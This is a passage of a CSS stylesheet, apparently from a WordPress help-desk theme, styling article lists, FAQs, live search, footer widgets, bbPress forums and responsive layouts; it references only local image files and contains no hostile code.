  line-height: 18px;
  font-weight: 600;
  padding: 5px 8px;
  border: 1px solid #f2f2f2;
  border-bottom: none;
  /*background: url("../images/like.png") no-repeat 6px 8px;*/
}

.article-entry .like-count .fa {
  margin-right: 5px;
}

.article-entry:hover .like-count {
  /*background: url("../images/like.png") no-repeat 6px -22px;*/
  color: #395996;
}

.article-entry:hover .like-count .fa {
  color: #395996;
}

ul.sub-categories {
  list-style: none;
  margin: 0;
}

ul.sub-categories .category-entry {
  position: relative;
  border-bottom: 1px solid #f2f2f2;
  /*background: url("../images/sub-category.png") no-repeat 0 7px;*/
}

ul.sub-categories .category-entry .fa {
  margin-right: 5px;
}

ul.sub-categories li.article-entry:last-child {
  border-bottom: 1px solid #f2f2f2;
}

.category-entry > h4 {
  font-size: 13px;
  margin-top: 11px;
  margin-bottom: 12px;
  font-weight: 600;
}

.category-entry > h4 a {
  color: #3b4348;
}

.category-entry > h4 a:hover {
  color: #395996;
}

.category-entry .cat-count {
  color: #6F7579;
  margin-left: 4px;
}

#footer .article-entry {
  padding: 0;
}

#footer .article-entry .like-count {
  position: static;
  right: auto;
  bottom: auto;
  border: none;
  padding: 0;
  margin: 0 0 10px 0;
  display: block;
}

#footer .article-entry:hover .like-count {
  color: inherit;
}

#footer .article-entry:hover .like-count .fa {
  color: inherit;
}

#footer ul.articles li.article-entry:last-child {
  border-bottom: 1px solid #535b61;
}

/* Articles List ------------------------------------------------------------------------------------------------------*/
.main-listing {
  margin-bottom: 20px;
}

.main-listing article.hentry {
  margin-bottom: 0;
}

.hentry .post-meta {
  padding: 5px 3px 4px 5px;
  border-top: 1px solid #f2f2f2;
  border-bottom: 1px solid #f2f2f2;
  margin-bottom: 15px;
  font-size: 12px;
}

.hentry .post-meta > span {
  display: inline-block;
  /*padding-left: 22px;*/
  margin-right: 15px;
  line-height: 22px;
}

.hentry .post-meta > span .fa {
  margin-right: 6px;
  font-size: 14px;
  line-height: 22px;
}

.hentry .post-meta .date {
  /*background: url("../images/calendar-icon.png") no-repeat left center;*/
}

.hentry .post-meta .category {
  /*background: url("../images/category-icon.png") no-repeat left center;*/
}

.hentry .post-meta .author {
  /*background: url("../images/user.png") no-repeat left center;*/
}

.hentry .post-meta .comments {
  /*background: url("../images/comment.png") no-repeat left center;*/
}

.hentry .post-meta .like-count {
  float: right;
  /*background: url("../images/like.png") no-repeat 4px 6px;*/
}

.hentry .post-meta .like-count .fa {
  margin-right: 5px;
}

.hentry .post-meta .like-count:hover {
  /*background: url("../images/like.png") no-repeat 4px -24px;*/
  color: #395996;
}

.hentry .post-meta .like-count:hover .fa {
  color: #395996;
}

.like-btn .like-it {
  display: inline-block;
  height: 20px;
  line-height: 20px;
  padding: 5px 10px 4px;
  /*background:#fafafa url("../images/like-btn.png") no-repeat 10px -20px;*/
  background-color: #fafafa;
  cursor: pointer;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  color: #8cd24e;
}

.like-btn .like-it .fa {
  margin-right: 5px;
}

.like-btn .like-it:hover {
  background-color: #b6b6b6;
  /*background:#b6b6b6 url("../images/like-btn.png") no-repeat 10px 10px;*/
  color: #fff;
}

.like-btn .like-it:hover .fa {
  color: #fff;
}

.like-btn .like-it.already-voted {
  cursor: default;
  background-color: #fafafa;
}

.like-btn .like-it.already-voted:hover {
  /* background:#fafafa url("../images/like-btn.png") no-repeat 10px -20px; */
  background-color: #b6b6b6;
  color: #fff;
}

.like-btn .like-it.already-voted:hover .fa {
  color: #fff;
}

.hentry.type-post .post-title {
  /*padding-left: 35px;
    background: url("../images/standard-large.png") no-repeat 0 3px;*/
  font-size: 20px;
  line-height: 30px;
}

.hentry.type-post .post-title .fa {
  margin-right: 8px;
}

.hentry.type-post h1.post-title {
  font-size: 26px;
  line-height: 36px;
  background-position: 0 6px;
}

.hentry.type-post h1.post-title a {
  color: #3B4348;
}

.single-faq .hentry h1.post-title {
  font-size: 24px;
  line-height: 34px;
}

/*
.hentry.format-image{
  .post-title{
    background: url("../images/image-large.png") no-repeat 0 3px;
  }
}

.hentry.format-video{
  .post-title{
    background: url("../images/video-large.png") no-repeat 0 3px;
  }
}

.faq.hentry{
  .post-title{
    background: url("../images/question-large.png") no-repeat 0 5px;
    padding-left: 30px;
  }
}
*/
.post-video {
  margin-bottom: 20px;
}

.post-video .video-wrapper {
  width: 100%;
  position: relative;
  padding: 0;
  padding-top: 56.2%;
}

.post-video .video-wrapper iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.page-404 h1.title-404 {
  font-size: 200px;
  line-height: 210px;
  font-weight: 800;
  text-align: center;
  margin: 30px;
}

.page-404 h2 {
  font-size: 30px;
  text-align: center;
}

.page-404 h3 {
  font-size: 26px;
  text-align: center;
}

.page-404 p {
  font-size: 14px;
  text-align: center;
}

/* Search Page -------------------------------------------------------------------------------------------------------*/
h1.archive-title,
h1.search-title {
  background-color: #fcfcfc;
  padding: 0 20px;
  font-size: 18px;
  font-weight: 600;
  color: #6f7579;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}

h1.archive-title span,
h1.search-title span {
  color: #3f4b55;
  font-style: italic;
}

#live-search-results {
  z-index: 9999;
  background-color: #fff;
  list-style: none;
  margin: 10px 0 0;
  padding: 0;
  width: 370px;
  -webkit-box-shadow: 0px 0px 4px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0px 0px 4px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 0px 4px rgba(0, 0, 0, 0.2);
  /*
  .search-result.standard{
    background-image: url("../images/standard.png");
  }
  .search-result.video{
    background-image: url("../images/video.png");
  }
  .search-result.image{
    background-image: url("../images/image.png");
  }
  .search-result.gallery{
    background-image: url("../images/image.png");
  }
  .search-result.faq{
    background-image: url("../images/question.png");
  }
  .search-result.topic{
    background-image: url("../images/topic.png");
  }
  .search-result.reply{
    background-image: url("../images/reply.png");
  }
  .search-result.forum{
    background-image: url("../images/forums.png");
  }
*/
}

#live-search-results .search-result {
  position: relative;
  padding: 10px 10px 10px 10px;
  /*background-image: url("../images/standard.png");
    background-repeat: no-repeat;
    background-position: 10px 13px;*/
}

#live-search-results .search-result .fa {
  margin-right: 6px;
}

#live-search-results .search-result:hover {
  background-color: #f8f8f8;
}

#live-search-results .search-result:hover a {
  color: #395996;
}

#live-search-results .search-result a {
  font-weight: 600;
}

#live-search-results .no-result {
  padding: 10px 10px 10px 10px;
  font-weight: 600;
}

#live-search-results .no-result:hover {
  background-color: #f8f8f8;
  color: #395996;
}

#live-search-results .search-result .like-count {
  /*position: absolute;
      top: 10px;
      right: 13px;
      line-height: 18px;
      font-weight: 600;
      padding: 3px 5px 3px 20px;*/
  /*background: url("../images/like.png") no-repeat 6px 8px;*/
}

#live-search-results .search-result .like-count .fa {
  margin-right: 3px;
  margin-left: 6px;
}

#live-search-results .search-result:hover .like-count {
  /*background: url("../images/like.png") no-repeat 6px -22px;*/
  color: #395996;
}

#live-search-results .search-result:hover .like-count .fa {
  color: #395996;
}

/* FAQs --------------------------------------------------------------------------------------------------------------*/
.faq-item {
  padding: 12px 25px 10px 45px;
  border: 1px solid #fff;
  border-bottom: 1px solid #e8e8e8;
  position: relative;
}

.faq-icon {
  background-image: url("../images/faq-plus.png");
  background-repeat: no-repeat;
  background-position: 0 0;
  position: absolute;
  display: inline-block;
  height: 17px;
  width: 17px;
  top: 15px;
  left: 15px;
  cursor: pointer;
}

.faq-item.active .faq-icon {
  background-image: url("../images/faq-minus.png");
}

.faq-item.active {
  background-color: #f5f5f5;
  border: 1px solid #eaeaea;
  margin-bottom: 5px;
}

.faq-item.active h3.faq-question {
  color: #395996;
}

.faq-item h3.faq-question {
  color: #666565;
  font-size: 14px;
  line-height: 22px;
  font-family: 'Open Sans', sans-serif;
  font-weight: 600;
  margin: 0;
}

.faq-item h3.faq-question a {
  color: inherit;
}

.faq-item h3.faq-question a:hover {
  color: #395996;
}

.faq-item .faq-answer {
  margin-top: 10px;
}

/* Contact -----------------------------------------------------------------------------------------------------------*/
#contact-form label {
  font-weight: 700;
}

textarea.error,
input[type=text].error,
.error {
  border-color: red;
}

.error-container {
  color: red;
}

#contact-form .error-container label {
  font-weight: 400;
}

#contact-loader {
  display: none;
}

#message-sent {
  font-weight: 600;
  color: #4a4e51;
}

/* Tag Cloud ---------------------------------------------------------------------------------------------------------*/
.tagcloud a {
  margin: 3px;
  font-size: 11px;
}

/* Footer ------------------------------------------------------------------------------------------------------------*/
#footer-wrapper {
  width: 100%;
  background: url("../images/footer-bg.png");
}

#footer-wrapper > #footer {
  padding: 20px 35px;
}

#footer .widget {
  color: #8f98a0;
}

#footer .widget h3 {
  color: #fff;
}

#footer .widget a {
  color: #ddd;
}

#footer .widget a:hover {
  color: #fff;
}

#footer .widget #twitter_update_list > ul {
  margin: 0 0 10px;
}

#footer .widget #twitter_update_list > ul > li {
  border: none;
  background: none;
  padding: 0;
  margin-bottom: 20px;
}

#footer .widget #twitter_update_list > ul > li span {
  display: block;
  color: #656f79;
}

#footer .widget ul li {
  border-bottom: 1px solid #535b61;
}

#footer .widget ul li:last-child {
  border-bottom: none;
}

.flickr-photos {
  margin-left: -10px;
}

.flickr-photos img {
  margin: 0 0 10px 10px;
  padding: 4px;
  background-color: #8F98A0;
}

.flickr-photos img:hover {
  background-color: #b8bec3;
}

#footer-contact label {
  display: none;
}

#footer-contact input[type=text], #footer-contact textarea {
  border: none;
  box-shadow: none;
  border-radius: 0;
  background-color: #2d3338;
  color: #5a646c;
}

#footer-contact input[type=submit] {
  border: none;
  background-color: #5d686b;
  color: #aab5bf;
  padding: 5px 20px;
}

#footer-contact input[type=submit]:hover {
  background-color: #525e61;
}

.lt-ie9 #footer-contact label {
  display: block;
}

#footer-bottom-wrapper {
  background-color: #353c41;
  width: 100%;
}

#footer-bottom-wrapper > #footer-bottom {
  min-height: 25px;
  height: auto !important;
  height: 25px;
  padding: 15px 35px 10px;
}

#footer-bottom .copyright {
  margin: 5px 0 10px;
}

#footer-bottom .social-nav {
  list-style: none;
  margin: 0;
}

.social-nav > li {
  float: right;
  margin-left: 4px;
}

.social-nav li > a {
  display: inline-block;
  width: 30px;
  height: 30px;
}

.social-nav li.facebook a {
  background: url(../images/facebook.png) no-repeat 0 0;
}

.social-nav li.deviantart a {
  background: url(../images/devine-art.png) no-repeat 0 0;
}

.social-nav li.flickr a {
  background: url(../images/flickr.png) no-repeat 0 0;
}

.social-nav li.google a {
  background: url(../images/google.png) no-repeat 0 0;
}

.social-nav li.linkedin a {
  background: url(../images/linked-in.png) no-repeat 0 0;
}

.social-nav li.rss a {
  background: url(../images/rss.png) no-repeat 0 0;
}

.social-nav li.skype a {
  background: url(../images/skype.png) no-repeat 0 0;
}

.social-nav li.stumble a {
  background: url(../images/stumble.png) no-repeat 0 0;
}

.social-nav li.twitter a {
  background: url(../images/twitter.png) no-repeat 0 0;
}

.social-nav li > a:hover {
  background-position: 0 -40px;
}

/* Accordion Styles -----------------------------------------------------------------------------------*/
.toggle,
.accordion {
  margin-bottom: 25px;
  padding-left: 0px;
  text-align: left;
}

.toggle dt,
.accordion dt {
  position: relative;
  padding: 10px 10px 9px 35px;
  line-height: 20px;
  margin-bottom: 1px;
  border-bottom: 1px solid #e8e8e8;
  cursor: pointer;
  font-weight: 600;
}

.toggle dt:hover,
.accordion dt:hover {
  color: #395996;
}

.toggle dt span,
.accordion dt span {
  position: absolute;
  top: 11px;
  left: 9px;
  display: block;
  width: 17px;
  height: 17px;
  background: url(../images/plus-minus.png) no-repeat 0px 0px;
}

.toggle dt.current span,
.accordion dt.current span {
  background-position: bottom;
}

.toggle dd,
.accordion dd {
  display: none;
  padding: 20px;
  margin-bottom: 0;
  margin-left: 15px;
}

.lt-ie8 .toggle dt span,
.lt-ie8 .accordion dt span {
  top: 0px;
}

/* Tabs Styles -----------------------------------------------------------------------------------*/
.tabs-nav {
  list-style: none;
  overflow: hidden;
  width: 100%;
  margin: 0px;
  padding-left: 0px;
}

.tabs-nav li {
  float: left;
  line-height: 32px;
  margin: 0;
  overflow: hidden;
  padding: 0;
  position: relative;
  border-bottom: none;
  background: none;
}

.tabs-nav li.active {
  line-height: 31px;
}

.tabs-nav li a {
  background: #f5f5f5;
  border: 1px solid #efefef;
  border-bottom: 1px solid #efefef;
  border-top: 2px solid #d7d7d7;
  border-left: none;
  color: #6f7579;
  display: block;
  letter-spacing: 0;
  outline: none;
  padding: 0 20px;
  text-decoration: none;
  text-shadow: 0 1px 0 #fff;
}

.tabs-nav li:first-child a {
  border-left: 1px solid #efefef;
}

.tabs-nav li a:hover {
  background: #fafafa;
  color: #395996;
}

.tabs-nav li.active a {
  color: #395996;
  background: #fff;
  border-bottom: 2px solid #fff;
  border-top: 2px solid #395996;
}

.tabs-container {
  border: 1px solid #efefef;
  margin: -1px 0 20px;
  overflow: hidden;
  width: 100%;
}

.tabs-container .tab-content {
  padding: 20px 15px;
  margin-bottom: 0px;
}

.lt-ie9 .tabs-container .tab-content {
  background-color: #fff;
}

/* Messages Styles -----------------------------------------------------------------------------------*/
p.error {
  padding: 10px 20px 10px 45px;
  background: #F9E5E6;
  border: 1px solid #F7C7C9;
  border-left-width: 4px;
  color: #B3696C;
}

p.success {
  padding: 10px 20px 10px 45px;
  background: #e3ebc6;
  border: 1px solid #c2d288;
  border-left-width: 4px;
  color: #8fa442;
}

p.info {
  padding: 10px 20px 10px 45px;
  background: #d8ecf5;
  border: 1px solid #9ac9df;
  border-left-width: 4px;
  color: #528da9;
}

p.notice {
  padding: 10px 20px 10px 45px;
  background: #fcf7d9;
  border: 1px solid #f5dc7d;
  border-left-width: 4px;
  color: #c4a21b;
}

.dropcap {
  font-size: 62px;
  margin-right: 6px;
  padding-top: 4px;
  text-transform: uppercase;
  float: left;
  position: relative;
  top: 5px;
  color: #824328;
}

/* Contact Form 7 CSS ----------------------------------------------------------------------------------------------- */
.wpcf7-form p {
  margin-bottom: 10px;
}

/* Scroll Top ------------------------------------------------------------------------------------------------------- */
a#scroll-top {
  display: none;
  position: fixed;
  right: 20px;
  bottom: 20px;
  height: 42px;
  width: 42px;
  line-height: 42px;
  background: #131517 url("../images/scroll-top.png") center center no-repeat;
  opacity: 0.8;
  -moz-opacity: 0.8;
  -webkit-opacity: 0.8;
  border-radius: 4px;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  -webkit-transition: all 0.25s ease-in-out;
  -moz-transition: all 0.25s ease-in-out;
  -o-transition: all 0.25s ease-in-out;
}

a#scroll-top:hover {
  background-color: #353c41;
}

/*------------------------------------------------------------------------------------------------------------------- */
/* bbPress CSS           -------------------------------------------------------------------------------------------- */
/*------------------------------------------------------------------------------------------------------------------- */
#bbpress-forums .bbp-search-form {
  display: none;
}

#bbpress-forums .bbp-breadcrumb {
  margin-left: 1px;
  margin-bottom: 4px;
}

#bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-sep {
  margin: 0 4px;
}

#bbpress-forums li.bbp-header {
  background: #fafafa;
  padding: 10px 10px 12px;
  margin: 0;
  border: 1px solid #eee;
}

#bbpress-forums li.bbp-header .forum-titles li {
  font-weight: 700;
}

#bbpress-forums li.bbp-body ul.forum,
#bbpress-forums li.bbp-body ul.topic {
  padding: 0;
}

#bbpress-forums ul.bbp-lead-topic,
#bbpress-forums ul.bbp-topics,
#bbpress-forums ul.bbp-forums,
#bbpress-forums ul.bbp-replies,
#bbpress-forums ul.bbp-search-results {
  border-color: #eee;
  border: none;
}

#bbpress-forums ul.bbp-forums {
  padding-top: 0px;
  margin-top: 0px;
}

#bbpress-forums li.bbp-body ul.forum,
#bbpress-forums li.bbp-body ul.topic {
  border-color: #eee;
  border: none;
  margin: 0;
  padding-bottom: 20px;
  padding-top: 20px;
  border-bottom: 1px solid #eee;
}

#bbpress-forums li.bbp-body ul.topic {
  padding-left: 10px;
  padding-right: 10px;
  border-right: 1px solid #eee;
  border-left: 1px solid #eee;
}

#bbpress-forums li.bbp-header,
#bbpress-forums li.bbp-footer {
  color: #6F7579;
  font-weight: 700;
  font-size: 14px;
}

#bbpress-forums li.bbp-footer {
  background: transparent;
  border: none;
}

#bbpress-forums .bbp-forum-info .bbp-forum-title {
  color: #3B4348;
  font-weight: 600;
  font-size: 16px;
  line-height: 26px;
}

#bbpress-forums .bbp-forum-info .bbp-forum-title:hover {
  color: #395996;
}

#bbpress-forums .bbp-forum-info .bbp-forum-content {
  font-size: 13px;
  line-height: 22px;
  margin: 5px 0 8px;
}

#bbpress-forums div.odd,
#bbpress-forums ul.odd {
  background: transparent;
}

#bbpress-forums .bbp-forums-list li {
  display: block;
  font-weight: 600;
  font-size: 12px;
  margin: 5px 0;
}

#bbpress-forums .bbp-forums-list {
  border-left: 3px solid #eee;
  margin: 0;
}

#bbpress-forums p.bbp-topic-meta img.avatar,
#bbpress-forums ul.bbp-reply-revision-log img.avatar,
#bbpress-forums ul.bbp-topic-revision-log img.avatar,
#bbpress-forums div.bbp-template-notice img.avatar,
#bbpress-forums .widget_display_topics img.avatar,
#bbpress-forums .widget_display_replies img.avatar,
#bbpress-forums p.bbp-topic-meta img.avatar {
  border: 2px solid #ccc;
  margin-bottom: auto;
  margin-right: 2px;
  margin-left: 2px;
}

#bbpress-forums div.bbp-forum-author img.avatar,
#bbpress-forums div.bbp-topic-author img.avatar,
#bbpress-forums div.bbp-reply-author img.avatar {
  margin-bottom: 10px;
  -webkit-border-radius: 60px;
  -moz-border-radius: 60px;
  border-radius: 60px;
}

#bbpress-forums div.bbp-template-notice,
#bbpress-forums div.indicator-hint {
  border-radius: 0;
}

#bbpress-forums fieldset.bbp-form legend {
  font-weight: 600;
  border: none;
  width: auto;
  padding: 5px 10px;
  margin: 0;
}

#bbpress-forums .bbp-pagination-count {
  float: none;
  text-align: right;
}

#bbpress-forums .bbp-reply-content span {
  font-size: 12px;
}

#bbpress-forums div.bbp-reply-header {
  background: transparent;
  border-bottom: 1px solid #eee;
}

#bbpress-forums .bbp-replies .bbp-header {
  border-bottom: none;
}

#bbpress-forums .bbp-replies .bbp-footer {
  display: none;
}

#bbpress-forums .bbp-topic-title {
  font-size: 13px;
  line-height: 22px;
}

#bbpress-forums div.bbp-forum-content,
#bbpress-forums div.bbp-topic-content,
#bbpress-forums div.bbp-reply-content {
  font-size: 13px;
  line-height: 22px;
}

#bbpress-forums div.bbp-forum-content pre,
#bbpress-forums div.bbp-topic-content pre,
#bbpress-forums div.bbp-reply-content pre {
  border-style: solid;
  border-width: 1px;
  overflow: auto;
  padding: 2em;
  line-height: 2em;
  font-size: 12px;
  background: transparent;
  background-image: -webkit-linear-gradient(rgba(0, 0, 0, 0.04) 50%, transparent 50%, transparent);
  background-image: -moz-linear-gradient(rgba(0, 0, 0, 0.04) 50%, transparent 50%, transparent);
  background-image: -ms-linear-gradient(rgba(0, 0, 0, 0.04) 50%, transparent 50%, transparent);
  background-image: -o-linear-gradient(rgba(0, 0, 0, 0.04) 50%, transparent 50%, transparent);
  background-image: linear-gradient(rgba(0, 0, 0, 0.04) 50%, transparent 50%, transparent);
  -webkit-background-size: 100% 4em;
  -moz-background-size: 100% 4em;
  background-size: 100% 4em;
  font-family: Monaco, "Andale Mono", "Courier New", Courier, monospace;
  -webkit-transition: all ease-in-out 0.5s;
  -moz-transition: all ease-in-out 0.5s;
  -o-transition: all ease-in-out 0.5s;
  transition: all ease-in-out 0.5s;
  margin-bottom: 30px;
  position: relative;
  left: 0;
  border-radius: 0;
}

#bbpress-forums div.bbp-the-content-wrapper {
  border: 1px solid #dedede;
  border-radius: 4px;
}

.bbp-login-form label {
  width: auto;
  display: block;
}

.bbp-login-form .bbp-remember-me label {
  display: inline-block;
  line-height: 100%;
  margin: 2px 0 0 5px;
}

.bbp-login-form .bbp-remember-me input[type="checkbox"] {
  margin: 0;
}

.bbp-login-form .bbp-submit-wrapper {
  float: none;
  clear: both;
  text-align: left;
}

.bbp-login-form .bbp-username,
.bbp-login-form .bbp-email,
.bbp-login-form .bbp-password,
.bbp-login-form .bbp-remember-me {
  margin-top: 0;
}

.bbp-login-form .bbp-login-links {
  margin-top: 10px;
}

.bbp-logged-in img.avatar {
  border: 3px solid #eee;
}

#bbp-search-form input {
  vertical-align: top;
}

.widget .bbp-author-avatar img {
  border: 2px solid #ddd;
  margin-right: 2px;
}

/*------------------------------------------------------------------------------------------------------------------- */
/* CUSTOM RESPONSIVE CSS -------------------------------------------------------------------------------------------- */
/*------------------------------------------------------------------------------------------------------------------- */
/*------------------------------------------------------------------------------------------------------------------- */
/* Responsive: Tablet to desktop ------------------------------------------------------------------------------------ */
/*------------------------------------------------------------------------------------------------------------------- */
@media (min-width: 768px) and (max-width: 979px) {
  .search-area-wrapper {
    background-size: auto;
  }
  .article-entry .article-meta {
    margin-bottom: 5px;
  }
  .article-entry .like-count {
    /*position: static;
    border: 0;
    bottom: auto;
    right: auto;
    padding: 0;
    margin-bottom: 8px;*/
    display: none !important;
  }
  .articles-list > h3 span {
    display: none;
  }
  /* Custom Padding Adjustment For Desktop */
  .page-container > .container {
    padding: 40px 20px;
  }
  #footer-wrapper > #footer {
    padding: 20px 20px;
  }
  #footer-bottom-wrapper > #footer-bottom {
    padding: 15px 20px 10px;
  }
  .quick-links-widget .menu > li {
    float: none;
    width: auto;
    margin-right: 0;
  }
}

/*------------------------------------------------------------------------------------------------------------------- */
/* Responsive: Header for devices below desktop --------------------------------------------------------------------- */
/*------------------------------------------------------------------------------------------------------------------- */
@media (max-width: 979px) {
  /* logo */
  .logo-container {
    text-align: center;
    padding: 10px 0;
  }
  .logo-container img {
    display: block;
    margin: 10px auto 5px;
  }
  span.tag-line {
    color: #818a90;
    font-size: 12px;
    display: block;
    text-align: center;
  }
  .logo-heading {
    display: block;
    position: static;
    top: auto;
    text-align: center;
  }
  /* Navigation */
  .main-nav {
    position: static;
    top: auto;
    right: auto;
  }
  .main-nav > div > ul {
    text-align: center;
  }
  .main-nav > div > ul > li {
    float: none;
    display: inline-block;
  }
  .main-nav > div > ul > li .sub-menu {
    text-align: left;
    top: 100%;
  }
  .main-nav > div > ul > li .sub-menu li {
    width: 130px;
  }
  .main-nav > div > ul > li .sub-menu .sub-menu {
    right: auto;
    left: 150px;
  }
  /* Flickr */
  .flickr-photos {
    margin-left: -10px;
  }
  .flickr-photos img {
    width: 67px;
    height: 67px;
  }
}

/*------------------------------------------------------------------------------------------------------------------- */
/* Responsive: Landscape phone to desktop/tablet -------------------------------------------------------------------- */
/*------------------------------------------------------------------------------------------------------------------- */
@media (max-width: 767px) {
  /* Navigation */
  .main-nav > div {
    display: none;
  }
  .main-nav .responsive-nav {
    display: block;
    width: 85%;
    margin: 10px auto;
    padding: auto;
    border-radius: 0;
    border: none;
  }
  /* Search Area */
  .search-area-wrapper {
    background-size: auto;
    min-height: 240px;
    height: auto !important;
    height: 240px;
  }
  .search-area-wrapper .search-area {
    padding: 20px 0;
  }
  .search-area-wrapper h3.search-header {
    font-size: 30px;
    padding: 0 15px;
  }
  .search-area-wrapper p.search-tag-line {
    padding: 0 15px;
    font-size: 14px;
    line-height: 22px;
  }
  .search-area-wrapper form.search-form input.search-term {
    width: 60%;
  }
  /* Comments */
  .commentlist li.comment .children {
    margin-left: 0;
  }
  .social-nav > li {
    float: left;
    margin: 0;
    margin-right: 4px;
  }
  .hentry .post-meta .like-count {
    float: none;
  }
  .page-404 h1.title-404 {
    font-size: 100px;
    line-height: 105px;
    margin: 15px;
  }
}

/*------------------------------------------------------------------------------------------------------------------- */
/* Responsive: Portrait Phones -------------------------------------------------------------------------------------- */
/*------------------------------------------------------------------------------------------------------------------- */
@media (max-width: 480px) {
  a#scroll-top {
    display: none !important;
  }
  .page-container > .container {
    padding: 20px 15px;
  }
  #footer-bottom-wrapper > #footer-bottom,
  #footer-wrapper > #footer {
    padding: 20px 15px;
  }
  /* Search Area */
  .search-area-wrapper form.search-form input.search-term {
    width: 80%;
    display: block;
    margin: 0 auto 10px;
  }
  .search-area-wrapper form.search-form input.search-btn {
    display: block;
    margin: 0 auto;
  }
  .article-entry .like-count {
    display: none !important;
  }
  #jquery-live-search #live-search-results {
    width: 248px;
  }
}

/* Menu Fix for resizing to Bigger Screen sizes */
@media (min-width: 980px) {
  .main-nav div > ul > li {
    float: none;
    display: inline-block;
  }
}
.gsc-input-box{
  border: none !important;
}
.gsib_a,
.gsc-control-cse{
  padding: 0!important;
}
.gsc-search-box .gsc-input>input:hover, .gsc-input-box-hover,
.gsc-search-box .gsc-input>input:focus, .gsc-input-box-focus{
  border: none !important;
  box-shadow: none !important;
}
.gsc-input-box .gsc-input{
  border: 1px solid #ccc !important;
  padding: 4px 0 4px 10px !important;
  margin-bottom: 0 !important;
  -webkit-border-radius: 15px !important;
  -moz-border-radius: 15px !important;
  border-radius: 15px !important;
}

button.gsc-search-button {
  display: inline-block;
  padding: 4px 26px;
  margin-bottom: 0;
  font-size: 14px;
  line-height: 22px;
  text-align: center;
  vertical-align: middle;
  cursor: pointer;
  color: #333;
  text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
  background-color: whitesmoke;
  background-image: -moz-linear-gradient(top, #fff, #e6e6e6);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#fff), to(#e6e6e6));
  background-image: -webkit-linear-gradient(top, #fff, #e6e6e6);
  background-image: -o-linear-gradient(top, #fff, #e6e6e6);
  background-image: linear-gradient(to bottom, #fff, #e6e6e6);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF', endColorstr='#FFE6E6E6', GradientType=0);
  border-color: #e6e6e6 #e6e6e6 #bfbfbf;
  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
  filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
  border: 1px solid #bbb;
  border-bottom-color: #a2a2a2;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
  -moz-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
}
.gsc-search-button-v2 svg {
   fill: #333 !important;
}
button.gsc-search-button:hover,
.gsc-search-button-v2:hover,
.gsc-search-button-v2:focus{
  background: whitesmoke !important;
  text-decoration: none;
  background-position: 0 -15px;
  -webkit-transition: background-position 0.1s linear;
  -moz-transition: background-position 0.1s linear;
  -o-transition: background-position 0.1s linear;
  transition: background-position 0.1s linear;
  border-color: #bbb ;
}
.gsst_a {
  padding-top: 10px !important;
  margin-left: -25px;
}
#commentform textarea{
  width: 100%;
}
#commentform input:not([type="submit"]):not([type="checkbox"]){
  width: 70%;
}